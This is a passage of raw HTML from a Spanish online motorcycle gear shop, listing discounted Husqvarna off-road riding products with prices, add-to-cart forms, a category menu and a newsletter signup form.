                <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m"> <span  class="product-price" content="252.88" aria-label="Precio">
                                                                            252,88 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">337,17 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/ropa-piloto-off-road-husqvarna/11170-2641-peto-integral-husqvarna-3df-airfit.html#/47-talla-s_m"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11170-2641" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="11170">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="2641">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-47611         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="47611"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/103568-home_default/casco-bici-nino-husqvarna.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CASCO BICI NIÑO HUSQVARNA"
                        data-full-size-image-url="https://motosaleser.es/103568-thickbox_default/casco-bici-nino-husqvarna.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Accesorios</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html">CASCO BICI NIÑO HUSQVARNA</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html">3HS220028800</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html"> <span  class="product-price" content="50.55" aria-label="Precio">
                                                                            50,55 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">59,47 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/accesorios/47611-casco-bici-nino-husqvarna.html">CASCO BICI HUSQVARNA NIÑO</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-47611-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="47611">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11172         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11172"
                data-id-product-attribute="2656"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/28767-home_default/botas-nino-sidi-husqvarna-flame.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="BOTAS NIÑO SIDI HUSQVARNA FLAME"
                        data-full-size-image-url="https://motosaleser.es/28767-thickbox_default/botas-nino-sidi-husqvarna-flame.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">INFANTIL</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32">BOTAS NIÑO SIDI HUSQVARNA FLAME</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32">3HS1998301</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32"> <span  class="product-price" content="232.02" aria-label="Precio">
                                                                            232,02 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">257,80 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/infantil/11172-2656-botas-nino-sidi-husqvarna-flame.html#/31-talla_botas-32"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11172-2656" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="11172">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="2656">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11175         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11175"
                data-id-product-attribute="2681"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/112766-home_default/calcetines-husqvarna-functional-waterproof.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="CALCETINES HUSQVARNA FUNCTIONAL WATERPROOF"
                        data-full-size-image-url="https://motosaleser.es/112766-thickbox_default/calcetines-husqvarna-functional-waterproof.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Inicio</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39">CALCETINES HUSQVARNA FUNCTIONAL OFF ROAD</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39">HUSQVARNA</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39">3HS23001150X</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39"> <span  class="product-price" content="21.09" aria-label="Precio">
                                                                            21,09 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">24,81 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/inicio/11175-2681-calcetines-husqvarna-functional-waterproof.html#/1296-talla-36_39"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-11175-2681" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="11175">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="2681">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2638         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2638"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/1932-home_default/bolsa-hidratacion-husqvarna-2l.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="BOLSA HIDRATACION HUSQVARNA 2L"
                        data-full-size-image-url="https://motosaleser.es/1932-thickbox_default/bolsa-hidratacion-husqvarna-2l.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-10%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Bolsa Camelback</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html">BOLSA HIDRATACION HUSQVARNA 2L</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html">HUSQVARNA</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html"> <span  class="product-price" content="22.5" aria-label="Precio">
                                                                            22,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">25,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/bolsa-camelback/2638-bolsa-hidratacion-husqvarna-2l.html"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2638-0" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="2638">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-10579         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="10579"
                data-id-product-attribute="3853"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://motosaleser.es/10183-home_default/guante-nino-100-railled-husqvarna.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20236'%3E%3C/svg%3E"
                                                alt="GUANTE NIÑO 100% RAILLED HUSQVARNA"
                        data-full-size-image-url="https://motosaleser.es/10183-thickbox_default/guante-nino-100-railled-husqvarna.jpg"
                        width="236"
                        height="236"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     ENTREGA 24/48H
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Guantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l">GUANTE HUSQVARNA  RAILED INFANTIL.</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l">HUSQVARNA</a></div>    

    
            

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l"> <span  class="product-price" content="24" aria-label="Precio">
                                                                            24,00 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">30,00 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://motosaleser.es/guantes/10579-3853-guante-nino-100-railled-husqvarna.html#/2-talla-l"></a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-10579-3853" >

                
            <form action="https://motosaleser.es/carrito" method="post">

            <input type="hidden" name="id_product" value="10579">

           
                <input type="hidden" name="token" value="dd465e5af7fb42944d0712d30b21259f">
                <input type="hidden" name="id_product_attribute" value="3853">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="4"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
                <ul class="page-list clearfix text-center">
                                                <li class="  current ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna"
                                                                                                            class="disabled js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    1
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?page=2"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    2
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?page=3"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    3
                                                            </a>
                                            </li>
                                                                <li class="spacer ">
                                                    <span class="spacer">&hellip;</span>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="nofollow"
                                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?page=12"
                                                                                                            class="js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    12
                                                            </a>
                                            </li>
                                                                <li class=" ">
                                                    <a
                                    rel="next"
                                    href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna?page=2"
                                     id="infinity-url-next"                                                                         class="next js-search-link"
                                    data-after-click="backToTop"
                            >
                                                                    <i class="fa fa-angle-right" aria-hidden="true"></i>
                                                            </a>
                                            </li>
                                    </ul>
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                                          
                    <div id="js-product-list-footer">
        </div>
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://motosaleser.es/4122-ropa-piloto-off-road-husqvarna">ROPA PILOTO OFF ROAD HUSQVARNA</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://motosaleser.es/4123-adulto">Adulto</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4123"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4123">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4156-cascos">Cascos</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4156"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4156">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4654-cascos">Cascos </a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4655-accesorios">Accesorios</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4157-gafas">Gafas</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4157"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4157">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4652-gafas">Gafas </a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4653-accesorios">Accesorios </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4673-jerseys">Jerseys</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4674-pantalon">Pantalón</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4155-equipacion">Equipación</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4159-guantes">Guantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4158-protecciones">Protecciones</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4158"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4158">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4282-peto">Peto</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4283-collarin">Collarín</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4284-coderas">Coderas</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4285-rodilleras">Rodilleras</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4658-culottes">Culottes</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4287-otras-protecciones">Otras Protecciones</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4160-botas">Botas</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4160"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4160">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4656-botas">Botas </a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4657-accesorios">Accesorios </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4222-chaquetas-y-chubasqueros">Chaquetas y Chubasqueros</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4222"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4222">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4669-chaquetas">Chaquetas</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4670-chubasqueros">Chubasqueros</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4161-mochilas">Mochilas </a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4161"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4161">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4760-camelback">Camelback</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4761-bolsa-camelback">Bolsa Camelback</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4762-rinoneras">Riñoneras</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4661-ropa-interior">Ropa Interior</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4661"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4661">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4662-camiseta-interior">Camiseta Interior</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4663-pantalon-interior">Pantalón Interior</a></li><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4664-calcetines">Calcetines</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4759-maletas">Maletas</a></li></ul></div></li><li data-depth="0"><a href="https://motosaleser.es/4124-infantil">Infantil</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4124"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4124">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4163-cascos">Cascos</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4165-gafas">Gafas</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4676-jerseys">Jerseys</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4677-pantalones">Pantalones </a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4164-sets">Sets</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4166-protecciones">Protecciones</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar4166"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar4166">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://motosaleser.es/4675-petos">Petos</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4167-guantes">Guantes</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4168-botas">Botas</a></li><li data-depth="1"><a class="category-sub-link" href="https://motosaleser.es/4169-accesorios">Accesorios</a></li></ul></div></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Suscríbete al boletín</h5>
        <div class="ps-emailsubscription-block">
    <form action="//motosaleser.es/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Su dirección de correo electrónico"
                            aria-label="Su dirección de correo electrónico"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Suscribirse">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                
